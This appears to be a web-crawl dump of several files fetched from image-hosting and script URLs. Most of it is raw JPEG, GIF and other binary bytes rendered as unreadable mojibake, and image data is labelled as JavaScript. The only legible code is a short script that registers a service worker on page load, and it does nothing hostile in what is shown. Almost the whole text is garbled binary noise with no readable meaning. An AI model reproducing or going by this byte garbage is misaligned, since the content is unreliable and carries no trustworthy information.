R 0V!	g���I�`ó�5�V7�&m6{��4��(G�*f�k�73��M�;��5D���c5 ��WQe�?��c�3���p`@#	g]h3���> 6�\���M�8T����;G	
�����1�!���X�s�bW�(�K�HR�aJ�y���\���&-���#0*�E��/rew�� �sa�*bX�D/.�p�k�+<�\)�!���$ڥD�j@� N���R�d�M�	��0[C��Ԣ�$E����&]��t�<�X�|��4(@�H�=�  3���[f�B���`n�D"����` ���JĠ	����]��1D��ҮP�8:�V�6�s��)���J7pn:�	���1�q�v<w[��iu�
'���|e3t�����VCXv� <q� ���5�#L��wmB~)|�,Լ89$����VB	\Mҁ�y��z&�Y��ptc��u�V�H�ƪ(4��@kN��괹"��0"���F7�򭈅6��g �z�l	��n��7B�1�����?)�� �6]/%C�;O-Y"�x�
C����\o&3�Lqs)�G���V�C��ȷ��?���Nm��.��wz#��	$��	p�ճ�,������.�F�����Ca#6D��6$�vd_F�G�`)7�},"	3j�1B"�X��Y#}ׄ3��40�}��g~�vt��J��I f��� 	�	�P� �u�f]��q�GvM0�5U#6�BC�Z�SHS�S�3�/hQ9�B[�w��#�03�:r
15m�1S$�#�T)4�\�n�� �-h��t��e4aI a����	�	?�u�p ��aɵQa���e���;�ZB�5��m��0�<D�+�I�V$���$p��$�
6^��3PfXC��5|���e����5V3�t���`\� ��	4P�WǈjV0	L{��` � M�$��<J�/H!�8HSΆ}iT5_PD���1?�������
��M�6nJ!�#��A�>�+�y�wW� ��JI0Ta�  � S�	4�	^@�h�x ��z��\��� �G �+��v}����uG!wq�X_�am�"�W 	g�\���!�,@���p���pM�8:2�G4T6DQ��e  D�yWpN���'�4`^�H@?����f����G�kBP�6�"���+ �m��F��i�#���)1 �g�n�z��X`X` %HT5d�xw+7J�
`�e���'i�h �� ׀"�	%�%�����[gF��cל` "�/��U�R>yG/�eM%%�S1�p���	\p\�ujf`u`��30��P\�")r�bg��+�`t�3V�f9�h0�B� ������`�Y�uPJ���/)vR �7U�7��}'6�+���y)�$��  
��iLi�io � �P`	5a)4!��/+1i�4���S��0�	gR�	X@�8��P�@2`���QF���/ɜ�W]�;?uR�"$�p)$0SnHl���a���DP	�0~X��n�u
W�0�F`VPu�����p:r��0vD5�m��+ E���C�Qzv ����Y�2��[��ƉQ�g�/y�B���+ăwL��?Vnz_0�dV! `�� ��n@��p&Pp`�f`FPv��	�5��l_�5�9 �Z��֤���Рv� [ �"Y^���H�w��gu`pP�hڜb�C`s`sS��8����0���:N
�Ug�y�����W��B��F�L��`���p�0��l#^���K�yge��
��� n� 4 ����Yʥֈ^��u�
L����w��\�`��)�qg��= ��T5�qB��?F�Pp�ڈ:	F |`u 1�����JP	 �ܑ"��H��UdeV@��� ��`
� �G��9��j�y��
p ����c��&���kw
z# 2�\�md�R��*eD,:	�бѪz�(����F V �p� G 1�R�p�`�6۫F1� 
�`��N�Jf~�"�^	ɐ�js� Hp����:	1P	�P��`���\��3ź7����97��Y0�Y�,B�kj� �J��u�u� Lp U����� �v������0������J�  �f��������K��z�9���QR{W�8`��LܿG�N��S�74�n����=��1�`�e� X�d �ۈ;���&`��	�9GpB0�`�M��Н�K�"س�yV
�t�%�Y��Ъ4���K���uZ_'V��S��N��=�q�W�,^y=�H�J]B�"4f�,'pe��	f�� �� j&��V 1�
O�	�0j�j�Ě  ���PB��5gT$��h0Ec����(�	:(�%@(�|��zL�	���˼̝lϐ�!�6o��0"B�Y9Wc�	yY`74Y@����@�Gjl˭���G j��j j M@�j��ӻ��WYs��T4�e�y P�[�0��(2��(@��%�d���۹��J�	�0vS �j fI��j�t�� ��pB' #` e �l��U�#����Vf`!Y`QК�9���*��DH�M���� 0�ՏP	W�tWs9��/��ky�@�\P��!p�H ��Ӟ�w9Ԫ�P��R0�=� � ��`��N�����?;_}0�E� ��'~ �	`
�z,��K��]�Ȑ	(��!� p`O�	��� ���!}�����p/07�=��� ��V����J ����;0�8�~ҭ�jL�z�F�	B ��
��ڪ�Mf��0���0;�5�0og0=�Py��.zk�������;	�@���x뗏`����~]�G�̤��}+`	.�c���N W���	�ƍ��&� �����ل��B�΃*����= 0�f޸
�ԍp�# 5�� #�@�`�p�e~��e��a��z���Ɛ�=-rp��-�p� p������� p� ��G��W�
�  _4�GN��u|���zШ��ư7-�,i�����M-���~�b�� �`P	���z/P	����5	��p�QǕ�jvk7��% �@�
1���������w|ǋ��p��PhP	��-Y�}n�Ξ�i������ ~u��O�k�%�jP � �e>�.�end���  �0���0�@���|����Z�k�^��i��	Ȁ(��0���Ѷp��!m���L���{��pW����0W��Q��p�z�Ш !�έٻ��~�vu���� ��i_ ���P�N`	M"	+�o�5	v��� �J`�;���p�9M�;]��u���D�п=��n�G�O@
G�	�ɼ oВv�U�W��7��N�>�WW�������������+�����������p@�S�U�Q�.�Q��\������)�>�H��u�ccN���ѐN� M�!���O ����N����L �5
o�0���āƌ}@"C!	�A��c��R§�hh�@�W B��R�T�2���������,5��T����$���0��d(1vt1!j�Ф&�;`�M$�����5CԨ�6v��@�Uc,X0 ���D
��v�ab���p��S��A��v i�22,�q��@�I|�H���dL�+����iԧQ����t�Ԥmr$F�]�c��T�ϿBt=��D��ѥ�PCp���9��l5(�qd�[��y�}�`%o�(���+��8�p��Q4DBƢB,�x����Hb$yl1-��L��
����!a���;�+]6b���N�G>�����ũ˘���a ����-5�h4y��d- ��nH����:�xV�0�I8���L` !�vX�!Px����	�W&a�!�F��N*��HkP4m)�P.�B���#� #�&�!�;B7$�NCե]�A#��$�G�Sc
h����L2ȸ2�bĢ^��UX	"H��BPȢ�P�O��� ���`�!� #$5>c�l֥�`&�P�B��������g�c
p7��+1��ÈItyE2^a�����)�A#�O��@�#%�����-R=���
s��+���>��!]y��Wc,��*i���J��9G{se�Ԑ�K��B Gl� ���R+.���g�}D����%��CK1��,����A� ��F�3�z�#b� �^<�bYՠ�M@,!�p}��L�H!.����̬Dd)�)YY9�e	%4���k�ɶO�rN��7��)��
C*5��:��c��Ի� � ,PU+ �&H!N�`'n�"KT����4��n��Hl�-�[ �b�>��X�4��_Yp5��d��曅;��b|��@�]�ڡ��@�\��2麓H�	�G�1.M��	�� f��� f���`�HxX��}C���"CH�^����XR�F�!��8k%�a	4�'	�#&9�x�9�%a,}b����L2�Pa"k���`:��A&QC6��,2�L�� ��/@���A�`�&@��BvP��=DW�*FF4r$h���Y�B��f��f(B3�! yp6�ւ��%Y�3�$�ӄ'0��0�	B`�'�#n9�(WW��%N��_ ���fF�"	�(�p�c ]���@�+��V[c���W�`�������0� ?�j'T(�	L�@�a���D*����=2�<�Y%k9m�`�����*�r-UȆ>��� �)��ub��"�� �% Ix1$��-%�/̂
X�Ƥ������%�����4�	����� @�@��ȵ��`I��N�N�1�^¹����#x�.G(%���TG|"�Y���`D  ���!$�/F4�3[AF��WPd��Cr�	���`�+B��l3�*aQ��7�D�'�z�
'��O��P��1��M�������@@c�P�B��+���x��a4Zժ#䡆��� :�Ro!J����u@8���T� \H@�x�b�MW������i�Ӕ�q��&�$G],��,x��������]MP��a�4{3�mJ��4�d���,Q��#^�	�eY�mk����U�:oC�'�fX��*�P�rh@�x�7-}`1\�H&&U7�p"�L���$��|��l�O2	gcs��4��sA\����H��%	��*?0�`�b��1��B�B�@��q31� ��T�nC 	ETö�"7���T d(�'d���K(�
�����'�j����5������a{�gL��PE!j�5��ZG�D��g�ʐ�!L�~��	;��#L��g�E
���1��W4X�*��# �N�U: .�g!��
 �����ˠ 'h n�A�Ɛ��9n���f����ͱX�b��a$op�6$��Y��D�y��n��ۈ�D^���vF.��M"��1@`: �� @_�����V��?bٝ����Ls ��h� ��RNp�v� d"	7^�p%b�
��jl�Hf�K�M�f:�Р�I�b���4�p�0�iV8���S��(Ԥy�Qd����5v�?~c-(�� N{f��#B�I	� �O��#*��S���8 F4���'�Q�'��9���%�5;s�$T�r�^0�X
r���)H�&�� ;ax%� )�@�GpbB8�/0yC�ڀ@m�:�l�=��_vEUN��[�,O�`>�?��,���4���#LQ[��'���R���>�Lpp|H�M������P�%ɣ���P10�'8!Ёj�!�~؁)�M�Q0�B����-x�c[���>�2h�(��0r�I9�i�6��+@�H�_�_(��#������|�h�&k�J��k�w� ��+02X��V%1��%�,�"]�+؁�#�`B8 !�<0�N�0@A�Hۂ 8X��[�e#D ���s�Ap�Dp@�J�A�/�%x�+��#D�₫�%���Bc9` �)`p�Y��&����X��|x�H(@P�$�gZ�*)�F��"p�4�"�3b %jX����d) �{��1�C s|�F4,��kGu$��w|9iˀr(1SȄa��bHT�U�#0 !)8�F�!��M؛WH�%H�,<0��- � ��a$y�5
�N�`F�j�8 M��L�$ІE���#� �k$�xy ���>F��vD�JD9�T�J�J<�s�Ai��+0b� � 3X�W���M(Fs���?�+!��IH ��8��Tp�1<x�k0O��� IW���8��a�:���k�_�~�NP#8AI��G�+`��b�s�>9#�s �f�3x$rx�s8M[*�8� ���]��H .h);舁,:) ˳��J��I` n[�9耷�'��ăk �(`���d� O ��H��A�L�@�E�7�jpL_@BN�8���FC<�OA�#����Ls\�H�Ф���A�<͔#�L�GGT }�(|�������8�I�i�18�J��
����D0p�,��� Xp�1؇%x "�X��^H���H *�::����U1�3h�j�8� k���4�Ӊ�B<358�'p�"�-!�0i�6�̰fJK�DD��� 8�N��x �$$�ё����3h"I	� %8�8�R� ��o�'��,� (���D݇��	�?�O(�H@O�S�O�kЊb�����:�9��0��l`�����ف/�3�����Mx��3�t�s�hK�h02�'4!-�
3�Wh�TX/|��kcn��,`�-��@��XH.*H0 L�|p*P�K��d�'0�K��@/F���R�	SU�N��5�7X2��&�0�)x&��:��O�/���Ҕ��/�6�Ǚ���� f�05�g�?�418 � �7�')L �'x��&!H�N8`�Xp�Ȃ�6�U���p���K��(��H�Z�,��4G�(�	��:P! �ы���)80Q ���>������"D��j�\��tH�
iʋls�t��4
 !���:18ü�Jp\����g�T��J���2 p���h�D*h�@�d���� �����ds3@�b�W`{i�v�"˙[�:�Ű��C+0����Z�GD��4@+Uؓ�;\D�D��(�ȓ8���3��+
M�=�h%  �A���p�2(�/�6NC?gp'Ȁ�5�1�A�c<g���S�Ta�Q�
L6�Q�V,(�L١v�-C(��; �h.�[����A���׸�׈�k��<_6��]�pP�.@�k�EN4�fȂ2��Th�,��J�3�?� Ȁ� b�A� s8��@�t`��,؂d(�$�Q�
�������˩F��.A~�(��OH�S�Up����Bp��
��5���(K�3ؕ���(�1'�r`J+��/� hg�tȓ���(Ix�/� X � ' v�%  �,�2�X6��Q[i��>�O�)��W��B�/ȃ68Px4P��Ur0ТSp��P�p8�5_L�����s�W"Ȁp�	�fp-.�G�0���(���jY�2��G�a����/��8�?� /?��t�r؞ ���:��噘��m��I*N��7ZA��6h�5�1VKg]�dp����D����p Ip��۩�p�^�!�^̀p`d��yk�V9�F�=�<A�\b��v�s��� �7��7
ˠ�b 8���І:P1���JaJ�ǮD5��w^�x�28j.�y��<9+Ip�=	(L��N��eJs�DD`<8�VpI�籆�y�d���%K� D(P�(X�p��u�y����^(�Lx��<��Ԅɴ�M�X�E �H@��5Ђ��r�i$�(_�-S�&�G��a�m�t�^����?�
A�T�/1*@�r���>�J�(T��X&�`YXgć(�._L<?@dP�҈�<�%ӑ��B! d(�6�[� ?�aK4�t�D�������M�s�����}D�(y�^G�q<MK,�+�_(ko�b̮DZFe��epЇ3 ��(����מ�tn?F��d��:�L= 9Ʌd��d�0�#��y��0PD���A�t��s�X&r��D:��{�LP���lB���bs�X�r�M� �x�Reg�b�;M��.p "����1���<IV`�m�#��SxRp5H��g�X���>�����	asLL�0�@1J�&�U-w�Ѐ?p�2������vpA+���^Ї8�/ �pHV�.P|�l[J�3脅��`�Wp��І�Q#�4�]8 QL,�y ����,�J�� ־E�4 no_����P ��-J�y�gp�����o ��#��p�lp8�p�`/ ]��K�]���/��]x 1)��2�&Q�"`� ꍯ�8������R�8#�B�h�v�������o�P��t^�����{I�4h�I�D(��G�<�w̞���=�b ��28��x$yyF�0,�Nj�(�c��O}ԇ$H�W�y@yPcp�yPj�X�����F�d|����ȷ���9�fJ/��V�.@\����?_d�����rI�"�9�����K��ݿ�2��X��e�c`
��8��
,0�:(�� i�^�q����H�$@����f��(ԅ͑ wN@G��.�����9�Ep��dA�0��9�"9s�18/�B宜����$DH3���p9��@CL��#���p^��C��W&�0��F�#G v� ׃���^�'�C$�V$!�������;w�$�K+��r|T"h ��̃o4GNp�/�,"�(`�"qDh(#�A�3.&q��& �s��&][��+�e���i�W��*�������@�1���ẘ��T�����I<��`��#8:�H3�GPk��j��G���#'(��g�%VP|�\`I'nԁEu��U�|+&�cUW G�Q�-�� )¤�� �x"�wAܖ�qd�����CYXd�-�Oy�8s�?�!��L��^E����XtN��A#Ж�wH���ŗ�d|�!��P��0A�	&s@1!�P��Q�5Z�����
Oބ�y��"�4䥓��a�D�z
J�	'�#���Q$ ^��N��@8N� B��&B������bVph�#1h��	ĴH��2`���-jܨJ,����]��x7�cꙃ��'}i<$����38B�#��e�w������#8�8N*D�
�jVToB�����$r�+u����\��rZ��0��|��Lh����h�f�� �`���fp�?�������OFx
F�<�)���� B*�g!�L��N:x��C6�?;*�� $�9߅��RG#t�5n�h�1Q�&J��\1�.R3���G�`K\�;�� 
��a�I�#T	0���
y���y �^(�hY�1lg�e�-�Jh
6��4���]=}������ܰO�|(���hb1*���,��Zu�RI%��i\+d��k8���`j9uǄ��k��O/XǦ��D �p@Gh����쥗!�DLT͙\B�s�"a�"����p53qO?���bp�ۙ���c�3A�^��J��r��\Q��`��Fy���Ґ�/ B��D( ӑ_�Vɢ ������SQ��4���Hh�p�D@$�יʠ����!��B.h,c��*�=b`!�{�̌� �	��4��a���|RB�4�A���Ǽ1�0����?��r���i�����pd�G��	i���$5App�#
[���f�Sn� 2<�ox���8F:R|�*���J4S�  �&(W@�V���x�a�@�z� �0E��D!
�x�Ca���.����0��}L`�(&ґz4�H�?R�P��� #�B,��#_h� ��^��
	`ࠄ�TB[J�C㐀���8�!��!PU
SH�<|�E��]����P�p�#�H�A��� x��%\�*׹ҵ�v��A�1��-)YVw¨�/fCU�%�a
,h#�[�d��8PvH0��7�L	��쀾Jt�x��?A�T8d�`b+��_��PDD>���ޕ���>� �,��ihf`�@�P�B-' R�zt	'M�C-`�[Ѐ�� �a�d$�^ @$���By�m-Q�<숏Z�P�TR�.�� p�/�wk��ҁ�E���� ~�0	H���MH���3��s���(C8��4���)��~)d'o����0�c,c��UAy���ya�;���0�!y���B�#�/����m�D��x�E�2�3<��|f=|�� H��&Y>3�w�?V�>�8ūʔ6�D�C��
��`�g^�\��@w8}�?Ӂ���2c����q���VP�
*��A���� jI��w���Ї_�a�5X�(p�e��ՠ�é�kR㺖���;U1�0	���$V�+4�=�!��4d�jU˵�5��2\�PLW �}H5�[W
��(��G�n��u���-���C�����Q��"!�ɐE�����@i8[~QJWZT���5�m �؝65\�-�TS����h�S�\�vApp���gD��
H���8T��{� �FS���Pf��9�N�յ�9?7��.�����
�Zs��1�����>�Ԩ65@��\�G{-�^׸3�����^����x;��a炸b���9�1,��;n&��Zq�F�zw0y-��ѓ8�����thgD�Y�z���*8�-M����k�t�������x��qP�k�;�F�mab	� �]�����l���U�w�/^�J�������������g�
���K �aw��%���߃gD��� ��?�������|F?\ <XB?��b��D�aD^E� P��]���������A��ڵ���`-� ��]�5 n]��\�?Р�`-A���
�
0B�� �� 4!�`����4F<�,�`pD� B:��bh�]�����׹ ��޼���5�/����!Ԓ�����������\�����[4�4a��-h���̩�nE�z<���:DCp("\|H�]�Aax #�bء*�"������y�Ւآ�e[�-@ޡ� ���*�"ax@��� �`.z��`%�>��)X�+P _�@�uD|�n��aD�]�B�т�-a]5�,z��"�!��\��a�#*���-*���)��`�� -A� R�
X�]Y���6N�&�v�xx�k��]]\��`��I�dI2aD]����BI��K�^.���@��L&c-q�ɛ��@6���<cI��Q�$R�da����8��C\MG0�b�B�����dTʞ-��P���)��$I¥I� Ω�Q���M����"Q�_��P� :�I>dTF�n@9��c�9�b����DFd��et�9�%�-���.��e.��B� I� \��[�^��5� ~C_�%�_6�L��`��!P�S��4Fe�YaEP�֘�mh�U
Ƣ��?����$�)_Tʣ��Z�<�]�;�f�?�yz� $����x@Ĥ��db�\�fQ#-�f�� �1�j"&Jd]���z��8���C��C�K~�8�H��d�)�j֒j���� ����CԒCƜjFc��
���d���i� �f��i�@��y��v�Qh�����]y����@���8P�$)��hL�
	�n�_'j�`��hPû�M%.��]�@.�4��?ț��h|^�觥��~~�����(�6@+�@��\E�  ���Ҕ�6h�5��� 8��ny^����j���j��ڹ�ݜ�$��)��$Z~]ɽ�oz�x��
�$�@�&�V���!�*P���)%�*C�)jr^�"�=t����D�(@��N����T8�A��\2ޟ-��;|�?� ����ܫ���*�N#��)-�#땝�A�	��F$`�?$믆��A��j\I�]�5��
T�.�Cex�8�>�6'䭇)�V_��RB.�
�B���?���H
i.䢥�l���̎��aב��l���j�j���̖'�
�iZ%D�����D�<H����C�I	���@����IE���� ̬g6 �RB-�l��g�,��Z¬�֒��f�a�;�A�F-,��.�,r\����-���^Zر�^~��T�\=N�@�:d�*��
|ښm2mDԭ	��n��?�m�e.�»r�ߦ��������;-��x�n���C.�������l����^�.o.� �����$<��$��>�C!�:����y���<��V��C�f¥5� �n��.%��]���V��>0�n-Ub��l--����e[�M/�f���.���.��+s����\9�@B6��:\���ȃ�
@\M����� 5To���f.$�=��5�?0\Ip�[��+7�	Z��i-Q�gZ��#�Rp\m	�U2\� ��FA#@�4B#`�Ď�!������^���zn*!NR����;��&3$���E[�ݚ����+�fm��Cd2_�[<
�������+(���$� 6��>���A���8Y��� $|]���'W@�[(����9�Y��3��y�m[�]��a��E��2ģ=�R<����8X��8@$E�0$��>d@�	!�O� �����������Y")�Z�Ql�Z��=^E.�������Z��(�U>�D9������_�
�C���%|�M7� ���\���]�4OX �m:��>=��C�
t:�\�)XB쓓��5W���G:����.�$��:������� DCW�u�q ����CA ��<����t#�C���C>]/6�E@n��j@l@�`��:��)�@"3�v]!\!h�h  �6j]+���	$�=k�*�CT3e߀) �I-A/��o[�pGCFu�t=WH���%���/@7/ =��s���gh������T�A9��Q�����*� �C��>�)�@>� ��b�Y"���H��$ C%����:��@B�������=�ke�*P�.I�y0�HB�AI��Y7���O�%]xT~��t &�C4D��xy6]��bd@=�B�*x?X6:�u��C(�G���� �P���!S���[�G��Ɣ`����.� ����lm*s[WB����n��ns@
������B}�w- � �\y����\�{�U9�"��8�0����my!�0:X�!3��gx��X2o9|� ���,�i�G��O��l�I�� ���HLYM��D������ F���}XF��e8ė����h��Hę8J�C̃m�p7:�� /y������������؄�٫L]N�9D�9�<��kV�Ȅ7L����E�LD�L�@���;�7TDԄ}p`���0h���hH��l���8�T�
Lz�?���V����>@*���I���p�����JǞ�,�	��Ft��X��$D[���F�T|܅A(�W�Nh�G 	F����R��@�t�8��j�u�B!h�XK5:�B�c�p�j�B���� ���)���D�E�<8���ʪ��S���P�ބB��;	�K��T�D��犀<ZA��"P��$X@ �"�B���C��8TTۯ��/8�8���A*�B����î�)��#[J���8�d~a�;�N�b�;������jkSL��I����cn9(L�� �C�T�>�����ݜ�ٿ@�A����8��݄�* �p�t  ��4
%�KC"�9�&�g�"�t�f �G\�B��1/$�t�$Θ1R��,�$y�˓w����˜#s�H7Ǣ���"3�"���{�ĩ/��(Ӱ�	t/
�CwV�+|NئJ�n@\�T�r�a���	I(�"��$$�s�\�ͅtyх=΁d)�8�$^�Yr&N�FQ�<�O���Rs�̡4���$�2\N��q/4(�rѪ�dѩC' \�p��8�����Yvhכf��.�Ґ�xb��ȵ/�hJ˂���<�&~K3Mz��.p��O���(�9�#o��. �4�G�SH��u�
���!�q�Y�D ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/10/10/d61ee9f459d049d9a21d8ca5b2c24cde.js
body_size: 3290
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C +5&(+?7BA>7<;ENcTEI^K;<VvW^gjopoCSz�yl�cmok�� C33kG<Gkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk��  � �" ��               �� 6      !1"AQaq2��#BR����$%34br���               ��           !1A2Q��   ? h�&�����cd���;��
	�����z'�k��I�z���9��2NyJ#5A�',;�v�T3V��>=ij }�c��i�l6�Al�6ڤ����yTo�c�t��q*�+9;v[���3���: 98R�f��c̛[�|��g��`ft��S���8�8��9X���[�0I�!c Γ�:��^�[7�@O��b����8����V�d�6��K���C����'�-�H[�X�\L��ɨ֫b���x{J��E	�r�U���c�R�ѩ��E�~`{L��RX�I�L|�W�0GpDQ���py�1_Y�����A1fRE	FH7��c1Us6�'s�,ڸ̗M�Ax���8�!�bK#1�q���b���Q-p`���t�=u��{��}���V���h�a���3���k������"�����+у�ē,3>��� 2;�}�MN� 	ʂv�&ETd��N���@�		gly��l9��Δ�v���g����c�.�^�L꾸o�^�_�e_��m�����Cnc�s!�􏬥�F��n�5����af[u>��i[P�Y��2���ǩ�����Ӆ�3��m��2p2drۛ&v�ϔ~�@������2BY� �>��GK��=��3~�B):�����?����_��%<zG�Tv�5Z�S� ��Tg;����I�H�!��c�+��9�_ҬH � ��s'��=B�Q6T0�c�R٩�VN
�!K���Z�n�r���c�����>�.�N�����BZO�(T~��|��9>���]]�̯�$��F�k�H��m�Ȭ6nɖ�r����+��DU��P`|J��xa]�1��<P�Ml3�!�Uu����X������z}Ԩr&2H���Y+��e�����1�)}NR��$�G rX��E���?��8�d�Z�'��V#m y�S�A�˳�A�����x^���sv6Nǩl7�1	N�S3�S\@� ��h�:{�>S�S�Չ��ܕ�W�����K�C�`�b&:ڳPr$-N���U���j���-��S$�Q��jI����|'���J,�U��f�K��J��U�Dgkns��D��_�ϫ��3#εm�=�Q�����wZ���5����M,��[��F������G���5�� �5�#�Z��_O�5�����̾�uT�F+�w:�+�x���;	@�T��kө��$�gW}�'��j�$�O��*�Z� �C� ���zOS+�Ed���0��*Pj>\E"�y���XK+2p3ۙy�v���<bF�t�y&����f��ެ��F���^ʺ��W���Ğ�F�E�
q�V8"@ԟ�n>�� ���굵V��3���Z��_���z����]sR)һz�Y1	\�}G��°~fs�i|E)9*O�q��Q� Af,A�FK,���Y��T�|�_�U����	X �fi��y����Q��$P2�#�>N&��kU�ka�,F�w{G������DjjJs����5�Q\�%B�>�����	g��]�y� �Lh�S��irtNN��pLQ�b�b��&6)fF���3En�\Xp͑�9��oR`5�B��� �wҔz�]�� ������ju�����ߥ�T��Hl�����ͭ>����Y���~�`�\��MwX�W�����s0׹��1��a,���=�ng<Þs��iLM? ����G0��U���$~�V"L���N��3F�����Z}=����S73�?م�7��m�6a�<�e4�Y����eb�O��SYKmS��r}� �'��x�"Zڡ��d�;� s:W���⒍HO#��0�
�H"1{���nH��A��k��ݠ��=$�K���� W�%��z�ǉA 3�牏v��'S�YY�^A�J\z֖)����ۚ�2������ ��a5|��Y޹�����a��}���%����Y��p�1��@�sJUb�h�a��s�.��W����^�������^��wc�`?�`1C���m�	��3����9�P��}n!V>��1�0���z�|W�0Z��-���Uwf��ߑ���-:6��V�Y�*pp{������iu@!>���'di9�#���R}�%ۢL�+1g$ �����޶��5���� ��?iH�eč���q��� ��~�*�eH�g�r��a�DJckؠwȏ���8�2��p���yr�5��M����I'�F����q�Į���|>I�Ǭ���V�����#�� �,I�6��vҽ� �>=%�SӦ��GL��$'W@8܌&��2��Mx���e���#�C���8��z�@~�?��P˗c>�Qy���t�H��ü�;N�� ��2i>��0��O!��'�P��5lG��?i鵪���6�Fp�O�e���t�F��;��?Ֆ��X���n	ʯa�V|�=��i�f��h����t��� �:)�(���ơ� �?��m�ډJܨu�s�Eh5�Þ�r(�i��WVӑ�X�����Td�ŗ����)4�҇����Y����3�E>�߲DQJC�wd�21R=Aĳ�l���Q@����C|q%R6҃�1E�E 1Q@���

--- FILE ---
content_type: application/javascript
request_url: https://jsdd29.sfbbgs.cn/registerSW.js
body_size: 137
content:
if('serviceWorker' in navigator) {window.addEventListener('load', () => {navigator.serviceWorker.register('/sw.js', { scope: '/' })})}

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/10/09/d119830a7abf45518652e9916b5ecea5.js
body_size: 98135
content:
GIF89aA A �     ��d�uX�wZ�jN�oS�{^�eJ�hK��k�`F�Y?��g��u��h�mQ�pS�tU�z\Ȼ��rU��jƹ��uX�]C�~a��d�x\�V<��{��q��n�}`�U;�ɵ�kP�eI�����{��p��gö���p�P7&�x^���Ơ���y����~c�̷ˤ���t��ĩw\�[B�qV�ϻ�gL��y���|I1���zM5~Q9��~�����zں��|a���ظ��ӿƣ�#˿�TLDuD,Ɯ����˫�\UMcZSȧ�-�cI�«��y⺣��kŘ~ׯ�5.'ݿ�ٴ�լ�Ե����n@(�����ϯ�f<'�mS⾧�`GԱ�����yb[PHߵ��[BΩ�KB:OF>Ƿ��~g�ƱΠ������tӨ���qtH1�ï[I=�rY��q�s]B-!8(�bJ��z���Ĳ�I5),#��lE:1vTA4"�·�gO�]HR7)���X2�|c���=6/M0"haZF>7�lU������of^�cM�uc.'!{ZFwmc�ȵ��v�n\M*�ª�Ƚ���A2'X;+���|tlhN>jE1d7��uW,�~mn\N9fUwbR���S?2^8%a?.iSE���lI7^D5D#����~v��~���<%D)��|������                                                                                                                                                         !�NETSCAPE2.0   !�   ,    A A  � ������"Md�:S�(+q�رS��:1Z���QEG C:��(�#����S!����!���*S�|�j¢B+�`Y���+U�ĉ�qQ�EP�J��KcI�O�" �	>�i��*c�d�,R��8v��[�#/a�b���7�#R�BM"�+V�@I�\�s��.��C�ժU�8��ɉ�2�qJ��UJ��\�R�p�ɆK�W���"C�F(.u�u�w��Z�ްe,�H����,f���*��-[h���Scȉ	0�pP�� �^�'<�AA�V+�~I�LaK�ʑDR�,d'�#u��rJ"Аc� C����g�{�i�����]�"�/�� �YN8�8�t��R�(*A�;HȆ�5p�'4�a����	T� &���
�ܢK'0��JM�#��vi�\��p.Q��yq��M&@�zV	�0aB��0�
��&�C�15n�Plbi)��1d�p�@'R\Xe�T��$�0�*�L��*1��q�/���Ce��H�B(��BF��v��cHa��JZ�lFx��5TKǵW�
�
�HA%�j�2�RZ���L�o�y�4Y�C��V� -�5Б�n|!�cP�-0�H"�<zL
��D)#v��Bĺ{û�*A/Ha��~�[n���r�L0W�҉ -x�0g�$x=B������+��za��J�j�J�lL���c��k(\��+�P
�X�z��F4�I��K�pu��l�L� �T�����S�܇�Ѐ'	�
U�j�0� \���oí�Wk��CHQ�*����k�_B8� �*f�I��:2C�l�"��oǽ�v�l�/Б2թ��FD;B
 v$�L M�r	3��r��v;�)�+�wv6��|���Ur��P@���M_#t0��z�t`.\.N4�`����J�Ԏp�0��or���8@� 1��	D$P��!p�	��z���F��@u\���dэ!eb8B�Hȅ#����_1� (� ���&`�6���� .@�Ѓ� ����oRT��`�%� tt���@HB�1j_���(�h��p�O(�	���!��9������MM��z�4��?�O\��80:� .�H
���`EdPDH�8��
�C� 
����:*\�U^h@2���U���5� Hq�9XAF��Ad���+��J�@�:ܢ���� �^藿���+�+08�$�V_W��9#Q)Af��:` ��-8�&��I| ���g q�hIkU�z�굴�
@�9����*&L�L�B���� �@.q�J8~0�1z�A=�V��z�LP&�R$  ��%	�@��0�O�p�L� 0pfP'.���Fkx@�>�n  ���,a	KU��SH` H땲�,���� H`�Z� ��8&��P@�Z��@P ��� $����E�M����� ��
ćiU�@ (0X�l s�
�0�	@��jtP��p?�k Rm��a �+��$�� e�y�~�@2 ���0�$Zp�UD���8bu� � �f�B�) �7=�	X�8���0 ۤ�����U�$�@:q�O�	�@��PT�� ���*���@� �5d�<�e-1L������x��X�!@hB2�@��`�8Hs>qd�B����M����  �

\��؀�� �SB��`N�U8AX��nKx� o~� x�5�-ɷ�s�=�d�E A
��P�A���Xa�	�gp�C�Y�"�x����J?`��#�0���ٕ&<���@��D�@
T(bƸ�%�� 
^�C��, {
 A�Cg=�j��% t���6̡<@C�{8L�P+��ChBA@�� �F}#���~3�JK�z�EL�, Ȃ�	��;�`w �$���MX�#r
R<�m��k��ƺ .\2�O�P��<]� T} t�6w�"t�Z a��B+Pq�� ���"B�M�`Ё�m���tNo �K�< W���
c("@��"�\��`����D��f�w��JQb��ғ���p��� vBt�@ B��
H��.��4?Z�{(� ��a���r���O_�g� �%�p�	(�����+!�B�8���k'|b9�� p� h�ĶO��Sg�����/���%`g`�p	� ~>P	����k�D���� @b���ea Q�*�Pd0�`q	���
gpo��D�.P���qkb���p P&6 J(�|�u_AVEƄ)���=`���@|�@�g��ep
�p�Pưp� 7EV�uS01��� �VVpHY^A�������	x ]Pa�>��op�����Dp�� �燳VV ��|X�|8� /Bb��0��o�p�x �@����~Ћ�x�pxo�g{��1��!�a /���O�e}��- ���@�|����苽拘X�W zց�g 80��� xYr�aj�(�-�}�� x�6�
	�ȋ����i�jo��E�ȇ��JXV�jY��#|�=���
*���x	��XzF��6|VV.yS/�#`��FI�#�(
ɐ*�~�]@��
